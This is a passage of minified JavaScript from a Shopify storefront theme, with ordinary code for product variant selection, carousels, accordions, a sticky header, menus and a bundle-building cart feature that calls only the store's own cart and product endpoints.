span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios),$(document).ready(function(){$(".announcement-bar-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3e3}),$(".header-image-with-text-slider").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1281,settings:{slidesToShow:4}},{breakpoint:1051,settings:{slidesToShow:3}},{breakpoint:880,settings:{slidesToShow:3}},{breakpoint:601,settings:{slidesToShow:4}},{breakpoint:350,settings:{slidesToShow:3}}]}),$(".icon-text-slider").slick({slidesToShow:4,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:0,speed:5e3,cssEase:"linear",responsive:[{breakpoint:930,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:601,settings:{slidesToShow:2,slidesToScroll:1}}]}),$(".image-with-text-custom-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0}),$(".testimonial-slider").slick({centerMode:!0,variableWidth:!0,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1441,settings:{slidesToShow:2}},{breakpoint:750,settings:{slidesToShow:1}},{breakpoint:601,settings:{slidesToShow:1}}]}),$(".about-us-accordion-slide").slick({centerMode:!0,variableWidth:!0,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1441,settings:{slidesToShow:2}},{breakpoint:750,settings:{slidesToShow:1}},{breakpoint:601,settings:{slidesToShow:1}}]}),$(".instagram-gallery-slider").slick({centerMode:!0,centerPadding:"150px",slidesToShow:5,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1301,settings:{centerPadding:"100px"}},{breakpoint:901,settings:{centerPadding:"100px",slidesToShow:4}},{breakpoint:601,settings:{centerPadding:"50px",slidesToShow:2}}]}),$(".blog-posts-custom-slider").slick({centerMode:!0,centerPadding:"200px",slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1361,settings:{centerMode:!1,slidesToShow:3}},{breakpoint:750,settings:{centerMode:!1,slidesToShow:2}}]}),$(".home-collection-slider").slick({slidesToShow:4,slidesToScroll:1,infinite:!1,arrows:!0,dots:!1,onComplete:function(){$(".home-collection-slider").slick("refresh")},responsive:[{breakpoint:1151,settings:{slidesToShow:3}},{breakpoint:990,settings:{slidesToShow:3}},{breakpoint:651,settings:{slidesToShow:2}}]}),$(".image-over-text-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,speed:500,fade:!0,responsive:[{breakpoint:750,settings:{dots:!0}}]}),$(".testimonials-content-slider").slick({centerMode:!0,slidesToShow:2,slidesToScroll:2,arrows:!1,dots:!0,responsive:[{breakpoint:901,settings:{centerPadding:"150px",slidesToShow:1}},{breakpoint:750,settings:{centerPadding:"100px",slidesToShow:1}},{breakpoint:601,settings:{centerPadding:"50px",slidesToShow:1}},{breakpoint:501,settings:{centerPadding:"40px",slidesToShow:1}}]})}),$(document).ready(function(){setTimeout(function(){$(".categories-name li:first-child a.categories-menus").trigger("click")},200),$(".categories-name .categories-menus").click(function(e){e.preventDefault(),$(".home-collection-slider").slick("refresh"),$(".categories-name .categories-menus").removeClass("active"),$(this).addClass("active");var currentProduct=$(this).attr("collection-id"),selectProduct='[select-id="'+currentProduct+'"]';$(".collections-block.categories").hide(),$(selectProduct).fadeIn("fast")})}),$(document).ready(function(){$(".icon-text-section .icon-block").click(function(){$(this).toggleClass("active"),$(".icon-text-section .icon-block").not($(this)).removeClass("active");var boxActiveCheck=!1;$(".icon-text-section").find(".icon-block").each(function(){$(this).hasClass("active")&&(boxActiveCheck=!0)}),boxActiveCheck?$(".icon-text-section .title").addClass("hide"):$(".icon-text-section .title").removeClass("hide")})});function selectedVariant(data){var selected_variant_id=Number($(data).parents(".details").find('[name="product_id"]').val());$(data).parents(".details").find('[name="id"]').val(selected_variant_id),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(data).attr("product-handle")+".js",function(product){$.each(product.variants,function(key,value){$(data).val()==value.id&&(value.available?($(data).parents(".details").find(".product-form__submit span").html("Add to cart"),$(data).parents(".details").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".details").find(".product-form__submit span").html("Sold out"),$(data).parents(".details").find(".product-form__submit").prop("disabled",!0)))})})}$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / ")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),value.compare_at_price>=value.price?($(data).parents(".products").find(".discount-badge span").html(Math.floor(100-value.price*100/value.compare_at_price)+"% off"),$(data).parents(".products").find(".discount-badge").css({display:"inline-block"}),$(data).parents(".products").find(".discount-price span").html(Math.floor(100-value.price*100/value.compare_at_price)+"% Off"),$(data).parents(".products").find(".discount-price").css({display:"inline-block"})):$(data).parents(".products").find(".discount-badge").css({display:"none"}),$(data).parents(".products").find(".price.price--large").addClass("price--on-sale")):($(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".discount-badge").css({display:"none"}),$(data).parents(".products").find(".discount-price").css({display:"none"}),$(data).parents(".products").find(".price.price--large").removeClass("price--on-sale")),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?$(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src+"&width=400"):$(data).parents(".products").find(".product-image img").attr("src",product.featured_image),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})}),$(document).on("click",'.template-collection a[href^="#"]',function(event){event.preventDefault(),$("html, body").animate({scrollTop:$($.attr(this,"href")).offset().top},1e3)}),$(document).ready(function(){$("#accordion").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")}),$("#accordion-pro").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")})}),$(document).ready(function(){$("#accordion .accordion-section:first-child .accordion-toggle").addClass("active"),$("#accordion .accordion-section:first-child .accordion-content").css("display","block"),$("#accordion-pro .accordion-section:first-child .accordion-toggle").addClass("active"),$("#accordion-pro .accordion-section:first-child .accordion-content").css("display","block")}),$("#ingredients-accordion").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")}),$(document).ready(function(){if(window.innerWidth<=749)var t=180;else t=180;$(".meta-description p").each(function(){var e=$(this).html();if(e.length>t){var i=e.substr(0,t)+'<span class="morecontent"><span>'+e.substr(t,e.length-t)+'</span>&nbsp;<a href="" class="morelink">... show more</a></span>';$(this).html(i)}}),$(".morelink").click(function(){return $(this).hasClass("less")?($(this).removeClass("less"),$(this).html("... show more")):($(this).addClass("less"),$(this).html("show less")),$(this).parent().prev().toggle(),$(this).prev().toggleClass("show-content"),!1})}),$(document).ready(function(){$(".tabs-nav a").on("click",function(event){event.preventDefault(),$(".tab-active").removeClass("tab-active"),$(this).addClass("tab-active"),$(".tabs-stage .tab-block").hide(),$($(this).attr("href")).show()}),$(".tabs-nav a:first").trigger("click")});var lastScroll=0;$(window).bind("scroll",function(){var st=$(this).scrollTop(),headerHeight=$("#shopify-section-header").outerHeight(),headerPosition=$("#shopify-section-header").offset().top+$("#shopify-section-header").outerHeight()-$(window).scrollTop(),atcPosition=$(".template-product .quantity-add-to-cart .product-form__submit").offset().top+$(".template-product .quantity-add-to-cart .product-form__submit").outerHeight();st>lastScroll?$(window).scrollTop()>atcPosition?($(".template-product .product-sticky-atc-bar").addClass("active"),$("body").addClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top",headerPosition)):($(".template-product .product-sticky-atc-bar").removeClass("active"),$("body").removeClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top","")):$(window).scrollTop()+headerHeight>atcPosition?($(".template-product .product-sticky-atc-bar").addClass("active"),$("body").addClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top",headerPosition)):($(".template-product .product-sticky-atc-bar").removeClass("active"),$("body").removeClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top","")),lastScroll=st}),$(".template-product .product-sticky-atc-bar").on("click",".atc-btn",function(){$(".template-product .quantity-add-to-cart .product-form__submit").trigger("click")}),$(function(){$("#newmenu").on("click",function(){console.log("clicked"),$(".nm-container").toggleClass("nm-active"),$(this).toggleClass("open"),$("body").toggleClass("fixit"),$(".overlay").toggleClass("open"),$(".mobile_close").toggleClass("open")})}),$(function(){$(".overlay").on("click",function(){$(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open")})}),$(function(){$(".mobile_close").on("click",function(){$(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open")})}),$(document).click(function(e){var click=$(e.target),outsideDiv=$(".nm-body").parents();(click.is(outsideDiv)||click.is(".mobile_close"))&&($(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open"))}),$(".buttons-block-image-with-text-slider").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1281,settings:{slidesToShow:4}},{breakpoint:1051,settings:{slidesToShow:3}},{breakpoint:880,settings:{slidesToShow:3}},{breakpoint:601,settings:{slidesToShow:4}},{breakpoint:350,settings:{slidesToShow:3}}]}),$(".multicolumn__slide__container_customwise").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1026,settings:{slidesToShow:2}},{breakpoint:601,settings:{slidesToShow:1}},{breakpoint:350,settings:{slidesToShow:1}}]}),$(document).ready(function(){$("#rich-text__text #content").append("<a href='#more-content' class='read-more'>Read more</a>");var paragraphCount=1;$("#rich-text__text #content p:lt("+paragraphCount+")").addClass("visible"),$("#rich-text__text #content .read-more").click(function(){$("#rich-text__text #content .read-more").text()=="Read more"?($(this).text("Read less"),$("#rich-text__text #content p").addClass("visible")):($(this).text("Read more"),$("#rich-text__text #content p").removeClass("visible"),$("#rich-text__text #content p:lt("+paragraphCount+")").addClass("visible"))})}),$(document).ready(function(){$(".banner-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,speed:500})}),$(document).ready(function(){var allMatch=!1;function getCartData(){jQuery.ajax({type:"GET",url:"/cart.js",dataType:"json",success:function(data){compareVariantsAndToggleButton(data);const hasByob=data.items.some(item=>item.properties._byob!==void 0);$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",hasByob||!data.items.length),$("#collection-bundle-product-top, #collection-bundle-product").text("Added in Cart")},error:function(error){}})}getCartData();function compareVariantsAndToggleButton(cartData){var cart_items=cartData.items;getPrice.length&&cart_items.length&&(allMatch=getPrice.every(function(priceItem){return cart_items.some(function(cartItem){return priceItem.selectVariantId==cartItem.id})}),console.log(cart_items,"cart_items"),console.log(allMatch,"allMatch"),allMatch?$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",!0):$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",!1))}$(".added-product-block .added-product .product-item:first-child").addClass("item-active");var getPrice=[],bundleLimit=$("#collection-bundle-product").attr("bundle-limit"),totalQty=0;$(".colection-product .add-btn").on("click",function(){var variantId=$(this).attr("variant"),image=$(this).attr("image-url"),currentTag=$(this),currentProQty2=$(this).attr("quantity"),AllSelectedProductPrice=$(this).attr("price");totalQty<bundleLimit&&getPrice.push({selectVariantId:variantId,price:parseFloat(AllSelectedProductPrice),image_url:image,qty:1}),totalQty=calculateTotalQuantity(getPrice),console.log(getPrice,"getPrice"),bundleLimit==totalQty&&$(this).text()=="Add To Box"?($(this).text("Remove Item"),$(this).addClass("selected")):(console.log(totalQty,"tt"),lastItem($(this)),$(this).text("Add To Box"),$(this).removeClass("selected")),bundleLimit==totalQty?(console.log(totalQty,"totalQty"),$(".addtocart-collection-bundle .add-btn").prop("disabled",!0),$(".addtocart-collection-bundle .add-btn.selected").prop("disabled",!1)):$(".addtocart-collection-bundle .add-btn").prop("disabled",!1);var totalprice=getPrice.reduce((total,product)=>total+Math.round(product.price),0);$(".added-product-block .product-item").removeClass("item-active"),getPrice.forEach((item,index)=>{$(".added-product-block .product-item").eq(index).removeClass("item-active"),$(".added-product-block .product-item").eq(index).find(".add-image").css("display","block"),$(".added-product-block .product-item").eq(index).find(".add-image").siblings(".empty-image").css("display","none"),$(".added-product-block .product-item").eq(index).find(".add-image img").attr("src",item.image_url),$(".added-product-block .product-item").eq(index).find(".add-image svg").attr("variant",item.selectVariantId),$(".added-product-block .product-item").eq(index).find(".add-image svg").attr({variant:item.selectVariantId,position:index})}),$(".added-product-block .product-item").eq(getPrice.length).addClass("item-active"),$(".selected-pro-price .bundle-price span").text(totalprice);var selectedProPrice=parseFloat($(".selected-pro-price .bundle-price span").text())||0,stickyBarPrice=parseFloat($(".selected-pro-price .total-price span").text())||0,savings=selectedProPrice-stickyBarPrice;$(".save-price p span").text(savings),checkLimit()});function checkVariantAvailability(variantId,quantity){const totalVariantQty=getPrice.reduce((totalQty2,product)=>product.selectVariantId==variantId?totalQty2+product.qty:totalQty2,0);return totalVariantQty<=quantity?console.log("No problem, variant is available."):console.log("Sold out, variant exceeds available quantity."),totalVariantQty+currentProQty<=currentProQty}function calculateTotalQuantity(getPrice2){return getPrice2.reduce((totalQty2,product)=>totalQty2+Math.round(product.qty),0)}function removeItemByVariantAndPosition(getPrice2,removeVariantId,removePosition){return getPrice2[removePosition]?.selectVariantId==removeVariantId&&getPrice2.splice(removePosition,1),getPrice2}function removeLastOccurrence(masterArray,removeVariantId){let lastIndex=-1;for(let i=masterArray.length-1;i>=0;i--)if(masterArray[i].selectVariantId===removeVariantId){lastIndex=i;break}return lastIndex!==-1&&masterArray.splice(lastIndex,1),masterArray}function update_ui_after_remove(masterArray){$(".added-product-block .product-item").removeClass("item-active"),$(".added-product-block .product-item").each(function(index){index<masterArray.length?($(this).removeClass("item-active"),$(this).find(".add-image").css("display","block"),$(this).find(".add-image").siblings(".empty-image").css("display","none"),$(this).find(".add-image img").attr("src",getPrice[index].image_url),$(this).find(".add-image svg").attr("variant",getPrice[index].selectVariantId)):($(this).find(".add-image").css("display","none"),$(this).find(".empty-image").css("display","inline-flex"))}),$(".added-product-block .product-item").eq(getPrice.length).addClass("item-active")}function lastItem(currentElement){if($(currentElement).hasClass("selected")){var lastVariantId=$(currentElement).attr("variant");getPrice=removeLastOccurrence(getPrice,lastVariantId),update_ui_after_remove(getPrice),checkLimit(),totalQty=calculateTotalQuantity(getPrice)}}function checkLimit(){var checkCount=[],recentQuantity=calculateTotalQuantity(getPrice);bundleLimit<=recentQuantity?($("#collection-bundle-product-top").prop("disabled",!1),$("#collection-bundle-product").prop("disabled",!1),$(".add-collection-bundle .inner .price-atc-button .selected-pro-price .bundle-price").css("display","block")):($("#collection-bundle-product-top").prop("disabled",!0),$("#collection-bundle-product").prop("disabled",!0),$(".add-collection-bundle .inner .price-atc-button .selected-pro-price .bundle-price").css("display","none"),$(".add-collection-bundle .inner .price-atc-button .save-price").css("display","none"))}$(".added-product-block .add-image svg").on("click",function(){var removeVariantId=$(this).attr("variant"),variantPosition=$(this).attr("position");getPrice=removeItemByVariantAndPosition(getPrice,removeVariantId,variantPosition),totalQty=getPrice.reduce((totalQty2,product)=>totalQty2+Math.round(product.qty),0),$(this).parents(".add-image").css("display","none"),$(this).parents(".add-image").siblings(".empty-image").css("display","inline-flex"),update_ui_after_remove(getPrice);var SelectedProductCount=0,AllSelectedProduct=$(".addtocart-collection-bundle .selected");AllSelectedProduct.length>0?SelectedProductCount=AllSelectedProduct.length:SelectedProductCount=0,bundleLimit==SelectedProductCount?($(".addtocart-collection-bundle .add-btn").prop("disabled",!0),$(".addtocart-collection-bundle .add-btn.selected").prop("disabled",!1)):($(".addtocart-collection-bundle .add-btn").prop("disabled",!1),$(".addtocart-collection-bundle .add-btn").prop("disabled",!1),$(".addtocart-collection-bundle .add-btn").text("Add To Box")),checkLimit()}),$("#collection-bundle-product-top, #collection-bundle-product").on("click",function(){var updateProOnCart=document.querySelector("cart-drawer"),sections=updateProOnCart.getSectionsToRender().map(section=>section.id),allVariant=[],dataApi=[],formData={};let items=[];formData={items:getPrice.reduce((acc,item)=>{const existing=acc.find(i=>i.id===item.selectVariantId);return existing?existing.quantity+=item.qty:acc.push({id:item.selectVariantId,quantity:item.qty,properties:{_byob:"any 3"}}),acc},[]),sections},addItemToCartColection(formData,updateProOnCart)});function addItemToCartColection(formData,updateProOnCart){jQuery.ajax({type:"POST",url:"/cart/add.js",data:formData,dataType:"json",success:function(data,textStatus,xhr){addToCartSuccess(data,textStatus,xhr,updateProOnCart)},error:function(error){addToCartFail(error)}})}function addToCartSuccess(products,textstatus,msg,updateProOnCart){msg.status==200&&msg.statusText=="success"&&(products.items[0].sections=products.sections,updateProOnCart.renderContents(products.items[0]),updateProOnCart&&updateProOnCart.classList.contains("is-empty")&&updateProOnCart.classList.remove("is-empty"),getCartData())}function addToCartFail(products){console.log(products),products.status==422&&$(".cart-msg").html('<p class="cart-error" style="color: red;">'+products.responseJSON.description+"</p>"),products.status==400&&$(".cart-msg").html('<p class="cart-error" style="color: red;">Add Products to Bundle...</p>')}$(window).width()<750&&($(".added-product-block.desktop").remove(),$(".price-atc-button .total-price.desktop").remove()),$(window).width()>749&&($(".added-product-block.mobile").remove(),$(".price-atc-button .total-price.mobile").remove())});
//# sourceMappingURL=/cdn/shop/t/124/assets/global.js.map?v=151761047400300328521765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?v=14705
body_size: 934
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm)}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.getElementById("shopify-section-header"),this.headerBounds={},this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this)):scrollTop<=this.headerBounds.top&&requestAnimationFrame(this.reset.bind(this));this.currentScrollTop=scrollTop}}hide(){this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal()}reveal(){this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden")}reset(){this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}(),function(){if(__sections__["product-recommendations"])try{class ProductRecommendations extends HTMLElement{constructor(){super();const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / ")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),$(data).parents(".products").find(".discount-badge span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off"),$(data).parents(".products").find(".discount-price span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off")):$(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?($(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src),$(data).parents(".products").find(".product-image img").attr("srcset",value.featured_image.src)):($(data).parents(".products").find(".product-image img").attr("src",product.featured_image),$(data).parents(".products").find(".product-image img").attr("srcset",product.featured_image)),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 200px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/124/compiled_assets/scripts.js.map?v=14705
